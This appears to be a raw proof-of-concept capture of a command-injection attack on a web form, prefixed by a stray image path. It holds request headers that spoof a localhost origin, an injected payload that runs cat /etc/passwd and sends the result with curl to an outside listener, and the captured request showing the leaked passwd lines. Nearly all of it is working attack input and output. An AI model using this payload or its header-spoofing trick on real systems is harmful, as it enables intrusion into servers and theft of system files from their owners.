 Accept: */*
Accept-Language: zh-SG,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
server=$(curl+myvps:8080 --header "PoC: `cat /etc/passwd`")
GET / HTTP/1.1
User-Agent: curl/7.29.0
Host: :8080
Accept: */*
PoC: root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin